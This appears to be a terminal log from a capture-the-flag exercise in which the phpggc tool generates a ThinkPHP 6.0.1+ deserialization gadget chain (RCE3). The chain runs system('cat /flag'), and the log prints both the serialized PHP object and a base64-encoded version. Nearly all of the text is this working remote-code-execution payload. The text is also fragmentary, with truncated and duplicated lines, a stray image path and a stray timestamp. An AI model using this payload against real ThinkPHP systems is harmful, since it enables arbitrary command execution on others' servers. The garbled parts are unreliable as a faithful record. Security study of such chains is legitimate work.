 ThinkPHP/RCE3    -6.0.1+    RCE: Command    __destruct
ThinkPHP/RCE4    -6.0.1+    RCE: Command    __destruct
┌──(root㉿ kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3
Name           : ThinkPHP/RCE3
Version        : -6.0.1+
Type           : RCE: Command
Vector         : __destruct
ERROR: Invalid arguments for type "RCE: Command"
./phpggc ThinkPHP/RCE3 <function> <parameter>
┌──(root㉿ kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /flag'
O:41:"League\Flysystem\Cached\Storage\Psr6Cache":3:{s:47:"League\Flysystem\Cached\Storage\Psr6Cachepool";O:26:"League\Flysystem\Directory":2:{s:13
eague\Flysystem\Directory":2:{s:13:"*filesystem";O:14:"think\Validate":1:{s:7:"*type";a:1:{s:3:"key";s:6:"system";}}s:7:"*path";s:9:"cat /flag";}s
s:11:"*autosave";b:0;s:6:"*key";a:1:{i:0;s:8:"anything";}}
┌──(root㉿ kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /flag' --base64
Tzo0MToiTGVhZ3VlXEZseXN5c3RlbVxDYWNoZWRcU3RvcmFnZVxQc3I2Q2FjaGUiOjM6e3M6NDc6IgBMZWFndWVcRmx5c3lzdGVtXENhY2hlZFxTdG9yYWdlXFBzcjZDYWNoZQBwb29sIjtPOj
dGVtXERpcmVjdG9yeSI6Mjp7czoxMzoiACoAZmlsZXN5c3RlbSI7TzoyNjoiTGVhZ3VlXEZseXN5c3RlbVxEaXJlY3RvcnkiOjI6e3M6MTM6IgAqAGZpbGVzeXN0ZW0iO086MTQ6InRoaW5rXF
IgAqAHR5cGUiO2E6MTp7czozOiJrZXkiO3M6Njoic3lzdGVtIjt9fXM6NzoiACoAcGF0aCI7czo5OiJjYXQgL2ZsYWciO31zOjc6IgAqAHBhdGgiO3M6Mzoia2V5Ijt9czoxMToiACoAYXV0b3
AGtleSI7YToxOntpOjA7czo4OiJhbnl0aGluZyI7fX0=
┌──(root㉿ kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /flag' --base64
:27:25